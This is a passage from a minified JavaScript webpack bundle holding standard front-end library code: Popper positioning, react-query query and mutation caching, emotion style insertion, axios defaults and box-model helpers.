t,n=e.elements.arrow.querySelector("[data-popper-arrow-inner]");if(n)Object.assign(n.style,{transform:"rotate(45deg)",background:ve.arrowBg.varRef,top:0,left:0,width:"100%",height:"100%",position:"absolute",zIndex:"inherit",boxShadow:(t=e.placement,t.includes("top")?"1px 1px 1px 0 var(--popper-arrow-shadow-color)":t.includes("bottom")?"-1px -1px 1px 0 var(--popper-arrow-shadow-color)":t.includes("right")?"-1px 1px 1px 0 var(--popper-arrow-shadow-color)":t.includes("left")?"1px -1px 1px 0 var(--popper-arrow-shadow-color)":void 0)})}},_e={"start-start":{ltr:"left-start",rtl:"right-start"},"start-end":{ltr:"left-end",rtl:"right-end"},"end-start":{ltr:"right-start",rtl:"left-start"},"end-end":{ltr:"right-end",rtl:"left-end"},start:{ltr:"left",rtl:"right"},end:{ltr:"right",rtl:"left"}},je={"auto-start":"auto-end","auto-end":"auto-start","top-start":"top-end","top-end":"top-start","bottom-start":"bottom-end","bottom-end":"bottom-start"};var Ce=["size","shadowColor","bg","style"];function Pe(e){void 0===e&&(e={});var t=e,n=t.enabled,o=void 0===n||n,i=t.modifiers,a=t.placement,u=void 0===a?"bottom":a,s=t.strategy,l=void 0===s?"absolute":s,c=t.arrowPadding,d=void 0===c?8:c,f=t.eventListeners,p=void 0===f||f,h=t.offset,v=t.gutter,m=void 0===v?8:v,b=t.flip,g=void 0===b||b,y=t.boundary,O=void 0===y?"clippingParents":y,w=t.preventOverflow,x=void 0===w||w,k=t.matchWidth,E=t.direction,S=void 0===E?"ltr":E,_=Object(fe.useRef)(null),j=Object(fe.useRef)(null),C=Object(fe.useRef)(null),P=function(e,t){var n,r;void 0===t&&(t="ltr");var o=(null==(n=_e[e])?void 0:n[t])||e;return"ltr"===t?o:null!=(r=je[e])?r:o}(u,S),A=Object(fe.useRef)((function(){})),T=Object(fe.useCallback)((function(){var e;o&&_.current&&j.current&&(null==A.current||A.current(),C.current=de(_.current,j.current,{placement:P,modifiers:[Ee,we,ye,pe({},ge,{enabled:!!k}),pe({name:"eventListeners"},(e=p,"object"===typeof e?{enabled:!0,options:pe({},be,e)}:{enabled:e,options:be})),{name:"arrow",options:{padding:d}},{name:"offset",options:{offset:null!=h?h:[0,m]}},{name:"flip",enabled:!!g,options:{padding:8}},{name:"preventOverflow",enabled:!!x,options:{boundary:O}}].concat(null!=i?i:[]),strategy:l}),C.current.forceUpdate(),A.current=C.current.destroy)}),[P,o,i,k,p,d,h,m,g,x,O,l]);Object(fe.useEffect)((function(){return function(){var e;_.current||j.current||(null==(e=C.current)||e.destroy(),C.current=null)}}),[]);var M=Object(fe.useCallback)((function(e){_.current=e,T()}),[T]),L=Object(fe.useCallback)((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),pe({},e,{ref:Object(r.c)(M,t)})}),[M]),R=Object(fe.useCallback)((function(e){j.current=e,T()}),[T]),D=Object(fe.useCallback)((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),pe({},e,{ref:Object(r.c)(R,t),style:pe({},e.style,{position:l,minWidth:"max-content",inset:"0 auto auto 0"})})}),[l,R]),N=Object(fe.useCallback)((function(e,t){void 0===e&&(e={}),void 0===t&&(t=null);var n=e;return n.size,n.shadowColor,n.bg,n.style,pe({},function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(n,Ce),{ref:t,"data-popper-arrow":"",style:Ae(e)})}),[]),I=Object(fe.useCallback)((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),pe({},e,{ref:t,"data-popper-arrow-inner":""})}),[]);return{update:function(){var e;null==(e=C.current)||e.update()},forceUpdate:function(){var e;null==(e=C.current)||e.forceUpdate()},transformOrigin:ve.transformOrigin.varRef,referenceRef:M,popperRef:R,getPopperProps:D,getArrowProps:N,getArrowInnerProps:I,getReferenceProps:L}}function Ae(e){var t=e.size,n=e.shadowColor,r=e.bg,o=pe({},e.style,{position:"absolute"});return t&&(o["--popper-arrow-size"]=t),n&&(o["--popper-arrow-shadow-color"]=n),r&&(o["--popper-arrow-bg"]=r),o}},function(e,t,n){"use strict";n.d(t,"a",(function(){return c}));var r=n(23),o=n(7),i=n(11),a=n(14),u=n(41),s=n(19),l=function(){function e(e){this.abortSignalConsumed=!1,this.defaultOptions=e.defaultOptions,this.setOptions(e.options),this.observers=[],this.cache=e.cache,this.queryKey=e.queryKey,this.queryHash=e.queryHash,this.initialState=e.state||this.getDefaultState(this.options),this.state=this.initialState,this.meta=e.meta}var t=e.prototype;return t.setOptions=function(e){var t;this.options=Object(i.a)({},this.defaultOptions,e),this.meta=null==e?void 0:e.meta,this.cacheTime=Math.max(this.cacheTime||0,null!=(t=this.options.cacheTime)?t:3e5)},t.setDefaultOptions=function(e){this.defaultOptions=e},t.scheduleGc=function(){var e=this;this.clearGcTimeout(),Object(o.g)(this.cacheTime)&&(this.gcTimeout=setTimeout((function(){e.optionalRemove()}),this.cacheTime))},t.clearGcTimeout=function(){clearTimeout(this.gcTimeout),this.gcTimeout=void 0},t.optionalRemove=function(){this.observers.length||(this.state.isFetching?this.scheduleGc():this.cache.remove(this))},t.setData=function(e,t){var n,r,i=this.state.data,a=Object(o.b)(e,i);return(null==(n=(r=this.options).isDataEqual)?void 0:n.call(r,i,a))?a=i:!1!==this.options.structuralSharing&&(a=Object(o.o)(i,a)),this.dispatch({data:a,type:"success",dataUpdatedAt:null==t?void 0:t.updatedAt}),a},t.setState=function(e,t){this.dispatch({type:"setState",state:e,setStateOptions:t})},t.cancel=function(e){var t,n=this.promise;return null==(t=this.retryer)||t.cancel(e),n?n.then(o.j).catch(o.j):Promise.resolve()},t.destroy=function(){this.clearGcTimeout(),this.cancel({silent:!0})},t.reset=function(){this.destroy(),this.setState(this.initialState)},t.isActive=function(){return this.observers.some((function(e){return!1!==e.options.enabled}))},t.isFetching=function(){return this.state.isFetching},t.isStale=function(){return this.state.isInvalidated||!this.state.dataUpdatedAt||this.observers.some((function(e){return e.getCurrentResult().isStale}))},t.isStaleByTime=function(e){return void 0===e&&(e=0),this.state.isInvalidated||!this.state.dataUpdatedAt||!Object(o.s)(this.state.dataUpdatedAt,e)},t.onFocus=function(){var e,t=this.observers.find((function(e){return e.shouldFetchOnWindowFocus()}));t&&t.refetch(),null==(e=this.retryer)||e.continue()},t.onOnline=function(){var e,t=this.observers.find((function(e){return e.shouldFetchOnReconnect()}));t&&t.refetch(),null==(e=this.retryer)||e.continue()},t.addObserver=function(e){-1===this.observers.indexOf(e)&&(this.observers.push(e),this.clearGcTimeout(),this.cache.notify({type:"observerAdded",query:this,observer:e}))},t.removeObserver=function(e){-1!==this.observers.indexOf(e)&&(this.observers=this.observers.filter((function(t){return t!==e})),this.observers.length||(this.retryer&&(this.retryer.isTransportCancelable||this.abortSignalConsumed?this.retryer.cancel({revert:!0}):this.retryer.cancelRetry()),this.cacheTime?this.scheduleGc():this.cache.remove(this)),this.cache.notify({type:"observerRemoved",query:this,observer:e}))},t.getObserversCount=function(){return this.observers.length},t.invalidate=function(){this.state.isInvalidated||this.dispatch({type:"invalidate"})},t.fetch=function(e,t){var n,r,i,a=this;if(this.state.isFetching)if(this.state.dataUpdatedAt&&(null==t?void 0:t.cancelRefetch))this.cancel({silent:!0});else if(this.promise)return this.promise;if(e&&this.setOptions(e),!this.options.queryFn){var l=this.observers.find((function(e){return e.options.queryFn}));l&&this.setOptions(l.options)}var c=Object(o.a)(this.queryKey),d=Object(o.c)(),f={queryKey:c,pageParam:void 0,meta:this.meta};Object.defineProperty(f,"signal",{enumerable:!0,get:function(){if(d)return a.abortSignalConsumed=!0,d.signal}});var p,h,v={fetchOptions:t,options:this.options,queryKey:c,state:this.state,fetchFn:function(){return a.options.queryFn?(a.abortSignalConsumed=!1,a.options.queryFn(f)):Promise.reject("Missing queryFn")},meta:this.meta};(null==(n=this.options.behavior)?void 0:n.onFetch)&&(null==(p=this.options.behavior)||p.onFetch(v));(this.revertState=this.state,this.state.isFetching&&this.state.fetchMeta===(null==(r=v.fetchOptions)?void 0:r.meta))||this.dispatch({type:"fetch",meta:null==(h=v.fetchOptions)?void 0:h.meta});return this.retryer=new s.a({fn:v.fetchFn,abort:null==d||null==(i=d.abort)?void 0:i.bind(d),onSuccess:function(e){a.setData(e),null==a.cache.config.onSuccess||a.cache.config.onSuccess(e,a),0===a.cacheTime&&a.optionalRemove()},onError:function(e){Object(s.c)(e)&&e.silent||a.dispatch({type:"error",error:e}),Object(s.c)(e)||(null==a.cache.config.onError||a.cache.config.onError(e,a),Object(u.a)().error(e)),0===a.cacheTime&&a.optionalRemove()},onFail:function(){a.dispatch({type:"failed"})},onPause:function(){a.dispatch({type:"pause"})},onContinue:function(){a.dispatch({type:"continue"})},retry:v.options.retry,retryDelay:v.options.retryDelay}),this.promise=this.retryer.promise,this.promise},t.dispatch=function(e){var t=this;this.state=this.reducer(this.state,e),a.a.batch((function(){t.observers.forEach((function(t){t.onQueryUpdate(e)})),t.cache.notify({query:t,type:"queryUpdated",action:e})}))},t.getDefaultState=function(e){var t="function"===typeof e.initialData?e.initialData():e.initialData,n="undefined"!==typeof e.initialData?"function"===typeof e.initialDataUpdatedAt?e.initialDataUpdatedAt():e.initialDataUpdatedAt:0,r="undefined"!==typeof t;return{data:t,dataUpdateCount:0,dataUpdatedAt:r?null!=n?n:Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchMeta:null,isFetching:!1,isInvalidated:!1,isPaused:!1,status:r?"success":"idle"}},t.reducer=function(e,t){var n,r;switch(t.type){case"failed":return Object(i.a)({},e,{fetchFailureCount:e.fetchFailureCount+1});case"pause":return Object(i.a)({},e,{isPaused:!0});case"continue":return Object(i.a)({},e,{isPaused:!1});case"fetch":return Object(i.a)({},e,{fetchFailureCount:0,fetchMeta:null!=(n=t.meta)?n:null,isFetching:!0,isPaused:!1,status:e.dataUpdatedAt?e.status:"loading"});case"success":return Object(i.a)({},e,{data:t.data,dataUpdateCount:e.dataUpdateCount+1,dataUpdatedAt:null!=(r=t.dataUpdatedAt)?r:Date.now(),error:null,fetchFailureCount:0,isFetching:!1,isInvalidated:!1,isPaused:!1,status:"success"});case"error":var o=t.error;return Object(s.c)(o)&&o.revert&&this.revertState?Object(i.a)({},this.revertState):Object(i.a)({},e,{error:o,errorUpdateCount:e.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:e.fetchFailureCount+1,isFetching:!1,isPaused:!1,status:"error"});case"invalidate":return Object(i.a)({},e,{isInvalidated:!0});case"setState":return Object(i.a)({},e,t.state);default:return e}},e}(),c=function(e){function t(t){var n;return(n=e.call(this)||this).config=t||{},n.queries=[],n.queriesMap={},n}Object(r.a)(t,e);var n=t.prototype;return n.build=function(e,t,n){var r,i=t.queryKey,a=null!=(r=t.queryHash)?r:Object(o.e)(i,t),u=this.get(a);return u||(u=new l({cache:this,queryKey:i,queryHash:a,options:e.defaultQueryOptions(t),state:n,defaultOptions:e.getQueryDefaults(i),meta:t.meta}),this.add(u)),u},n.add=function(e){this.queriesMap[e.queryHash]||(this.queriesMap[e.queryHash]=e,this.queries.push(e),this.notify({type:"queryAdded",query:e}))},n.remove=function(e){var t=this.queriesMap[e.queryHash];t&&(e.destroy(),this.queries=this.queries.filter((function(t){return t!==e})),t===e&&delete this.queriesMap[e.queryHash],this.notify({type:"queryRemoved",query:e}))},n.clear=function(){var e=this;a.a.batch((function(){e.queries.forEach((function(t){e.remove(t)}))}))},n.get=function(e){return this.queriesMap[e]},n.getAll=function(){return this.queries},n.find=function(e,t){var n=Object(o.k)(e,t)[0];return"undefined"===typeof n.exact&&(n.exact=!0),this.queries.find((function(e){return Object(o.i)(n,e)}))},n.findAll=function(e,t){var n=Object(o.k)(e,t)[0];return Object.keys(n).length>0?this.queries.filter((function(e){return Object(o.i)(n,e)})):this.queries},n.notify=function(e){var t=this;a.a.batch((function(){t.listeners.forEach((function(t){t(e)}))}))},n.onFocus=function(){var e=this;a.a.batch((function(){e.queries.forEach((function(e){e.onFocus()}))}))},n.onOnline=function(){var e=this;a.a.batch((function(){e.queries.forEach((function(e){e.onOnline()}))}))},t}(n(29).a)},function(e,t,n){"use strict";n.d(t,"a",(function(){return s})),n.d(t,"b",(function(){return l}));var r=n(11),o=n(41),i=n(14),a=n(19),u=n(7),s=function(){function e(e){this.options=Object(r.a)({},e.defaultOptions,e.options),this.mutationId=e.mutationId,this.mutationCache=e.mutationCache,this.observers=[],this.state=e.state||l(),this.meta=e.meta}var t=e.prototype;return t.setState=function(e){this.dispatch({type:"setState",state:e})},t.addObserver=function(e){-1===this.observers.indexOf(e)&&this.observers.push(e)},t.removeObserver=function(e){this.observers=this.observers.filter((function(t){return t!==e}))},t.cancel=function(){return this.retryer?(this.retryer.cancel(),this.retryer.promise.then(u.j).catch(u.j)):Promise.resolve()},t.continue=function(){return this.retryer?(this.retryer.continue(),this.retryer.promise):this.execute()},t.execute=function(){var e,t=this,n="loading"===this.state.status,r=Promise.resolve();return n||(this.dispatch({type:"loading",variables:this.options.variables}),r=r.then((function(){return null==t.options.onMutate?void 0:t.options.onMutate(t.state.variables)})).then((function(e){e!==t.state.context&&t.dispatch({type:"loading",context:e,variables:t.state.variables})}))),r.then((function(){return t.executeMutation()})).then((function(n){e=n,null==t.mutationCache.config.onSuccess||t.mutationCache.config.onSuccess(e,t.state.variables,t.state.context,t)})).then((function(){return null==t.options.onSuccess?void 0:t.options.onSuccess(e,t.state.variables,t.state.context)})).then((function(){return null==t.options.onSettled?void 0:t.options.onSettled(e,null,t.state.variables,t.state.context)})).then((function(){return t.dispatch({type:"success",data:e}),e})).catch((function(e){return null==t.mutationCache.config.onError||t.mutationCache.config.onError(e,t.state.variables,t.state.context,t),Object(o.a)().error(e),Promise.resolve().then((function(){return null==t.options.onError?void 0:t.options.onError(e,t.state.variables,t.state.context)})).then((function(){return null==t.options.onSettled?void 0:t.options.onSettled(void 0,e,t.state.variables,t.state.context)})).then((function(){throw t.dispatch({type:"error",error:e}),e}))}))},t.executeMutation=function(){var e,t=this;return this.retryer=new a.a({fn:function(){return t.options.mutationFn?t.options.mutationFn(t.state.variables):Promise.reject("No mutationFn found")},onFail:function(){t.dispatch({type:"failed"})},onPause:function(){t.dispatch({type:"pause"})},onContinue:function(){t.dispatch({type:"continue"})},retry:null!=(e=this.options.retry)?e:0,retryDelay:this.options.retryDelay}),this.retryer.promise},t.dispatch=function(e){var t=this;this.state=function(e,t){switch(t.type){case"failed":return Object(r.a)({},e,{failureCount:e.failureCount+1});case"pause":return Object(r.a)({},e,{isPaused:!0});case"continue":return Object(r.a)({},e,{isPaused:!1});case"loading":return Object(r.a)({},e,{context:t.context,data:void 0,error:null,isPaused:!1,status:"loading",variables:t.variables});case"success":return Object(r.a)({},e,{data:t.data,error:null,status:"success",isPaused:!1});case"error":return Object(r.a)({},e,{data:void 0,error:t.error,failureCount:e.failureCount+1,isPaused:!1,status:"error"});case"setState":return Object(r.a)({},e,t.state);default:return e}}(this.state,e),i.a.batch((function(){t.observers.forEach((function(t){t.onMutationUpdate(e)})),t.mutationCache.notify(t)}))},e}();function l(){return{context:void 0,data:void 0,error:null,failureCount:0,isPaused:!1,status:"idle",variables:void 0}}},function(e,t,n){"use strict";function r(e,t,n){return"function"===typeof t?t(n):"boolean"===typeof t?t:!!e}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";t.a={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1}},function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r=function(){function e(e){var t=this;this._insertTag=function(e){var n;n=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,n),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)===0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{n.insertRule(e,n.cssRules.length)}catch(r){0}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return e.parentNode&&e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}()},function(e,t,n){"use strict";n.r(t);var r=n(50),o=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,i=Object(r.a)((function(e){return o.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91}));t.default=i},function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r=n(2),o=n(12),i=n(1);function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var u=["ref","isDisabled","isFocusable","clickOnEnter","clickOnSpace","onMouseDown","onMouseUp","onClick","onKeyDown","onKeyUp","tabIndex","onMouseOver","onMouseLeave"];function s(e){var t=e.target,n=t.tagName,r=t.isContentEditable;return"INPUT"!==n&&"TEXTAREA"!==n&&!0!==r}function l(e){void 0===e&&(e={});var t=e,n=t.ref,l=t.isDisabled,c=t.isFocusable,d=t.clickOnEnter,f=void 0===d||d,p=t.clickOnSpace,h=void 0===p||p,v=t.onMouseDown,m=t.onMouseUp,b=t.onClick,g=t.onKeyDown,y=t.onKeyUp,O=t.tabIndex,w=t.onMouseOver,x=t.onMouseLeave,k=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(t,u),E=i.useState(!0),S=E[0],_=E[1],j=i.useState(!1),C=j[0],P=j[1],A=function(){var e=i.useRef(new Map),t=e.current,n=i.useCallback((function(t,n,r,o){e.current.set(r,{type:n,el:t,options:o}),t.addEventListener(n,r,o)}),[]),r=i.useCallback((function(t,n,r,o){t.removeEventListener(n,r,o),e.current.delete(r)}),[]);return i.useEffect((function(){return function(){t.forEach((function(e,t){r(e.el,e.type,t,e.options)}))}}),[r,t]),{add:n,remove:r}}(),T=S?O:O||0,M=l&&!c,L=i.useCallback((function(e){if(l)return e.stopPropagation(),void e.preventDefault();e.currentTarget.focus(),null==b||b(e)}),[l,b]),R=i.useCallback((function(e){C&&s(e)&&(e.preventDefault(),e.stopPropagation(),P(!1),A.remove(document,"keyup",R,!1))}),[C,A]),D=i.useCallback((function(e){if(null==g||g(e),!(l||e.defaultPrevented||e.metaKey)&&s(e.nativeEvent)&&!S){var t=f&&"Enter"===e.key;if(h&&" "===e.key&&(e.preventDefault(),P(!0)),t)e.preventDefault(),e.currentTarget.click();A.add(document,"keyup",R,!1)}}),[l,S,g,f,h,A,R]),N=i.useCallback((function(e){(null==y||y(e),l||e.defaultPrevented||e.metaKey)||s(e.nativeEvent)&&!S&&h&&" "===e.key&&(e.preventDefault(),P(!1),e.currentTarget.click())}),[h,S,l,y]),I=i.useCallback((function(e){0===e.button&&(P(!1),A.remove(document,"mouseup",I,!1))}),[A]),F=i.useCallback((function(e){if(!Object(r.J)(e)){if(l)return e.stopPropagation(),void e.preventDefault();S||P(!0),e.currentTarget.focus({preventScroll:!0}),A.add(document,"mouseup",I,!1),null==v||v(e)}}),[l,S,v,A,I]),z=i.useCallback((function(e){Object(r.J)(e)||(S||P(!1),null==m||m(e))}),[m,S]),B=i.useCallback((function(e){l?e.preventDefault():null==w||w(e)}),[l,w]),H=i.useCallback((function(e){C&&(e.preventDefault(),P(!1)),null==x||x(e)}),[C,x]),W=Object(o.c)(n,(function(e){e&&"BUTTON"!==e.tagName&&_(!1)}));return a({},k,S?{ref:W,type:"button","aria-disabled":M?void 0:l,disabled:M,onClick:L,onMouseDown:v,onMouseUp:m,onKeyUp:y,onKeyDown:g,onMouseOver:w,onMouseLeave:x}:{ref:W,role:"button","data-active":Object(r.l)(C),"aria-disabled":l?"true":void 0,tabIndex:M?void 0:T,onClick:L,onMouseDown:F,onMouseUp:z,onKeyUp:N,onKeyDown:D,onMouseOver:B,onMouseLeave:H})}},function(e,t,n){"use strict";var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function a(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(o){return!1}}()?Object.assign:function(e,t){for(var n,u,s=a(e),l=1;l<arguments.length;l++){for(var c in n=Object(arguments[l]))o.call(n,c)&&(s[c]=n[c]);if(r){u=r(n);for(var d=0;d<u.length;d++)i.call(n,u[d])&&(s[u[d]]=n[u[d]])}}return s}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";(function(t){var r=n(26),o=n(175),i=n(103),a={"Content-Type":"application/x-www-form-urlencoded"};function u(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:function(){var e;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof t&&"[object process]"===Object.prototype.toString.call(t))&&(e=n(104)),e}(),transformRequest:[function(e,t){return o(t,"Accept"),o(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(u(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)||t&&"application/json"===t["Content-Type"]?(u(t,"application/json"),function(e,t,n){if(r.isString(e))try{return(t||JSON.parse)(e),r.trim(e)}catch(o){if("SyntaxError"!==o.name)throw o}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional,n=t&&t.silentJSONParsing,o=t&&t.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||o&&r.isString(e)&&e.length)try{return JSON.parse(e)}catch(u){if(a){if("SyntaxError"===u.name)throw i(u,this,"E_JSON_PARSE");throw u}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(e){s.headers[e]={}})),r.forEach(["post","put","patch"],(function(e){s.headers[e]=r.merge(a)})),e.exports=s}).call(this,n(102))},function(e,t,n){"use strict";var r=n(56),o=n.n(r);t.a=function(e,t){return o()(e,t)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r="Invariant failed";var o=function(e){var t=e.top,n=e.right,r=e.bottom,o=e.left;return{top:t,right:n,bottom:r,left:o,width:n-o,height:r-t,x:o,y:t,center:{x:(n+o)/2,y:(r+t)/2}}},i=function(e,t){return{top:e.top+t.top,left:e.left+t.left,bottom:e.bottom-t.bottom,right:e.right-t.right}},a={top:0,right:0,bottom:0,left:0},u=function(e){var t,n,r=e.borderBox,u=e.margin,s=void 0===u?a:u,l=e.border,c=void 0===l?a:l,d=e.padding,f=void 0===d?a:d,p=o((n=s,{top:(t=r).top-n.top,left:t.left-n.left,bottom:t.bottom+n.bottom,right:t.right+n.right})),h=o(i(r,c)),v=o(i(h,f));return{marginBox:p,borderBox:o(r),paddingBox:h,contentBox:v,margin:s,border:c,padding:f}},s=function(e){var t=e.slice(0,-2);if("px"!==e.slice(-2))return 0;var n=Number(t);return isNaN(n)&&function(e,t){if(!e)throw new Error(r)}(!1),n},l=function(e){return function(e,t){var n={top:s(t.marginTop),right:s(t.marginRight),bottom:s(t.marginBottom),left:s(t.marginLeft)},r={top:s(t.paddingTop),right:s(t.paddingRight),bottom:s(t.paddingBottom),left:s(t.paddingLeft)},o={top:s(t.borderTopWidth),right:s(t.borderRightWidth),bottom:s(t.borderBottomWidth),left:s(t.borderLeftWidth)};return 